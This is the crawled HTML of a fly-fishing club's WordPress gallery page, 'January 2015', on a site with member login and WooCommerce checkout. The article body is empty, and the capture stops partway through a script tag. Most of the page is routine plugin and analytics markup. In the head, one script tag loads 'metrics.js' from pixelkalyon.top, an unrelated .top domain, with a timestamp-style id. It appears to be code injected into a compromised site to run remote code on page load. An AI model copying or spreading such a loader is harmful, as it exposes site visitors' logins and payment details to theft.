

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wffc.com/fly-gallery/january-2015/
body_size: 13836
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wffc.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <!-- <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T66T5C2B');
    </script> -->
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-6R6GHR0ESS');
    </script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>January 2015 - Washington Fly Fishing Club</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wffc.com/fly-gallery/january-2015/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="January 2015 - Washington Fly Fishing Club" />
<meta property="og:url" content="https://wffc.com/fly-gallery/january-2015/" />
<meta property="og:site_name" content="Washington Fly Fishing Club" />
<meta property="og:updated_time" content="2016-07-27T12:35:13-07:00" />
<meta property="og:image" content="https://wffc.com/wp-content/uploads/2016/07/Gudger-Micro-Leech-2.jpg" />
<meta property="og:image:secure_url" content="https://wffc.com/wp-content/uploads/2016/07/Gudger-Micro-Leech-2.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="834" />
<meta property="og:image:alt" content="January 2015" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="January 2015 - Washington Fly Fishing Club" />
<meta name="twitter:image" content="https://wffc.com/wp-content/uploads/2016/07/Gudger-Micro-Leech-2.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Feed" href="https://wffc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Comments Feed" href="https://wffc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Washington Fly Fishing Club &raquo; iCal Feed" href="https://wffc.com/calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Ffly-gallery%2Fjanuary-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Ffly-gallery%2Fjanuary-2015%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://wffc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://wffc.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wffc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.0/themes/smoothness/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wffc-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/site.min.css?ver=5' type='text/css' media='screen' />
<link rel='stylesheet' id='wffc-print-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5' type='text/css' media='print' />
<link rel='stylesheet' id='wffc-theme-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/css/frontend.css?ver=4.19.0' type='text/css' media='all' />
<style id='yith_ywsbs_frontend-inline-css' type='text/css'>
.ywsbs-signup-fee{color:#467484;}.ywsbs-trial-period{color:#467484;}span.status.active{ color:#b2ac00;} span.status.paused{ color:#34495e;} span.status.pending{ color:#d38a0b;} span.status.overdue{ color:#d35400;} span.status.trial{ color:#8e44ad;} span.status.cancelled{ color:#c0392b;} span.status.expired{ color:#bdc3c7;} span.status.suspended{ color:#e74c3c;} 
/*# sourceURL=yith_ywsbs_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6R6GHR0ESS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("blog")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wffc.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wffc-event-donation-js-extra">
/* <![CDATA[ */
var wffc_ajax_cart = {"ajax_url":"https://wffc.com/wp-admin/admin-ajax.php","nonce":"464cf2d7fc"};
//# sourceURL=wffc-event-donation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052" id="wffc-event-donation-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KT9J4MX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wffc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9J4MX2", {"googlesitekit_post_type":"fly-gallery"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://wffc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wffc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wffc.com/?p=1103' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wffc.com"><link rel="https://theeventscalendar.com/" href="https://wffc.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wffc.com"><link rel="alternate" href="https://wffc.com/wp-json/tribe/events/v1/" /><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta3">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T66T5C2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-100x100.avif" sizes="32x32" />
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
<meta name="msapplication-TileImage" content="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
		<style type="text/css" id="wp-custom-css">
			#enotice_reg_field {
	background: #F7F6F7;
	border: 1px solid #620B2E;
}

#enotice_reg_field label {
	display: inline;
}

#enotice_reg_field .required {
	padding: 5px;
}

#enotice_reg_field input {
	display: inline;
	margin: 10px;
}

.payment_method_cod {
	display: block!important;
}
.single.single-product main.site-main.page-spacing {
	margin-top: 5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 1140px;
}
.tribe-common-c-btn{
	color:#fff;
}
.tribe-events-read-more.btn.btn-primary {
	color: white !important;
}
a.first-letter-member-sort {
	text-transform: uppercase;
	margin-left: 0.5em;
	margin-right: 0.5em;
}
#tribe-events {
	padding: 0 0;
}
#tribe-events-pg-template {
	max-width: inherit !important;
}
.tribe-event-post {
	margin-bottom: 1rem;
}

div.avery_built_in_three_columns {
    /* columns: 3; */
    /* column-gap: 0; */
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    box-sizing: 0.25in;
}

div.avery_built_in_label {
    height: 0.9in;
    width: inherit;
    padding-right: 0.25in;
    padding-left: 0.25in;
    margin-right: 0;
    page-break-inside: avoid;
    overflow: hidden;
    border: 1px solid #333;
    border-radius: 10px;
    padding: 0.15in;
    grid-column-gap: 20px;
    column-gap: 20px;
    column-gap: 30px;
    row-gap: 20px;
    grid-row-gap: 30px;
    grid-gap: 20px;
    gap: 20px;
    box-sizing: content-box;
}

.ow-navigation .navbar-collapse.collapse.show{
	display:block !important;
}

.post-password-form {
    text-align: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink,
.checkout-button,
.woocommerce-terms-and-conditions-wrapper button {
	display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;	
	color: #fff;
    background-color: #73002a;
    border-color: #5a0021;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink:hover,
.checkout-button:hover,
.woocommerce-terms-and-conditions-wrapper button:hover{
	color: white;
}

.carousel-item {
        display: none;
        position: relative;
        width: 100%;
        transition: transform 0.6s ease-in-out;
    }

li.wffc-register > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

li.wffc-register:hover > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

a.btn.wffc-btn,
a.btn.wffc-btn:hover {
	background-color: #73002a;
	color: #fff;
	border: 1px solid #73002a;
}

.logged-in #menu-item-15322 { 
    display: none; 
}

.wffc-holiday-btn {
	margin-top: 18px;
	margin-bottom: 18px;
}

.wffc-holiday-btn a {
	color: white;
	font-weight: bold
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelkalyon.top/1/wffc/metrics.js" id="custom-1766830230098-js"></script>    <style type="text/css" media="screen">
        .roster-block {
    min-height: 265px;
}

.center { text-align: center; }

.woocommerce-thankyou-order-received {
    margin: 40px 0px;
    padding: 20px;
    background: #d6ffe7;
    border: 1px solid #ddd;
    font-size: 30px;
}

.tribe-ticket-quantity { width: 100px; }

.tribe-ticket.quantity { width: 100px; }

.tribe-link-tickets-message {
    font-weight: 500;
    background: #d5ec9d;
    text-align: center;
    padding: 20px;
    border: 1px solid #ededed;
    font-size: 1.2em;
}

.tribe-tickets-attendees-list-optout {
    display: none;
}

.tablenav a.button, .tablenav a.button-secondary {
display: inline-block;
}

.wffc_errors {
color: red;
    padding: 5px;
    border: 1px solid red;
    margin-bottom: 20px;
}

.roster-content .avatar-wrapper {
    overflow: hidden;
}

.fly-of-the-month-img {
     min-height: 580px;
  }

@media (max-width: 768px) {
  .fly-of-the-month-img {
     min-height: 320px;
  }
}    </style>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://wffc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular fly-gallery-template-default single single-fly-gallery postid-1103 wp-theme-wffc_theme theme-wffc_theme fl-builder-2-10-0-6 fl-no-js woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog wpb-js-composer js-comp-ver-8.0.1 vc_responsive tribe-theme-wffc_theme" data-offset="200" data-spy="scroll" data-target=".ow-navigation">
    <!-- Google Tag Manager (noscript) -->
    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->
    <div id="page" class="site container-fluid no-padding">
        <a class="skip-link sr-only" href="#main">Skip to content</a>
        <!-- Header -->
        <header class="header-main">
            <!-- Top Header  -->
            <div class="top-header">
                <!-- Container -->
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 col-sm-6 col-xs-5 logo-block">
                            <a href="https://wffc.com/" title="Logo"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://wffc.com/wp-content/uploads/2016/07/WFFC_Logo-Color_2015-02-24.png" alt="Logo" /></a>
                            <h1 class="hidden-sm hidden-xs"><a href="https://wffc.com/" title="Logo">Washington Fly Fishing Club</a></h1>
                        </div>
                        <div class="col-md-3 col-sm-6 col-xs-7 add-to-cart">
                            <ul>
                                                                    <li><a class="btn btn-default" href="https://wffc.com/wp-login.php?redirect_to=https%3A%2F%2Fwffc.com%2Fmembers%2F" title="Members Login"><i class="fa fa-sign-in"></i> Members Login</a></li>
                                    <li class="wffc-register-btn">
                                        <a class="btn btn-lg wffc-btn" href="/register/" title="Become A Member">
                                            Become a Member
                                        </a>
                                    </li>
                                                            </ul>
                        </div>

                    </div>
                </div><!-- Container /- -->
            </div><!-- Top Header /- -->

            <!-- Menu Block -->
            <div class="menu-block">
                <!-- Container -->
                <div class="container">
                    <nav class="navbar ow-navigation">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                                                <div id="navbar" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a title="Calendar" href="/calendar">Calendar</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Conservation" href="https://wffc.com/conservation/">Conservation</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a title="Youth" href="https://wffc.com/youth-programs/">Youth</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a title="Contact US" href="https://wffc.com/contact/">Contact US</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a title="FAQ" href="https://wffc.com/faq/">FAQ</a></li>
<li id="menu-item-15322" class="wffc-register menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Register Now!!" href="https://wffc.com/register/">Register Now!!</a></li>
</ul></div>                    </nav>
                </div><!-- Container /- -->
            </div><!-- Menu Block /- -->
        </header><!-- Header /- -->

        
                    <main class="site-main page-spacing">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main container" role="main">
            <div class="section-padding"></div>

            <div class="col-md-12">
        		
<article id="post-1103" class="post-1103 fly-gallery type-fly-gallery status-publish has-post-thumbnail hentry">

    <header class="section-header">
        <h3>January 2015</h3>    </header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wffc.com/fly-gallery/december-2014/" rel="prev">December 2014</a></div><div class="nav-next"><a href="https://wffc.com/fly-gallery/february-2015/" rel="next">February 2015</a></div></div>
	</nav>                <div class="section-padding"></div>
            </div>

            
            <div class="section-padding"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</main><!-- #content -->

    <!-- Footer Main -->
    <footer class="footer-main container-fluid no-padding">
        <div class="container">
                            <!-- Footer Bottom -->
            <div class="footer-bottom col-md-12 col-sm-12 col-xs-12 no-padding">
                <div class="row">
                    <div class="col-md-5 col-sm-5 col-xs-6 copyright">
                        <p>&copy; 2026 Washington Fly Fishing Club, all rights reserved.</p>
                    </div>
                    <div class="col-md-7 col-sm-7 col-xs-6">
                        <ul>
                                        				<li><a href="http://www.facebook.com" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                    				<li><a href="http://www.twitter.com" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                    				<li><a href="http://plus.google.com" title="Google Plus"><i class="fa fa-google-plus"></i></a></li>
                            						</ul>
                    </div>
                </div>
            </div><!-- Footer Bottom /- -->
        </div><!-- Container /- -->
    </footer><!-- Footer Main /- -->
</div><!-- #page -->

    <script type="text/javascript">
        jQuery(document).ready(function(){
            //console.log("Keshav, we are in");
        });
    </script>

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wffc_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://wffc.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
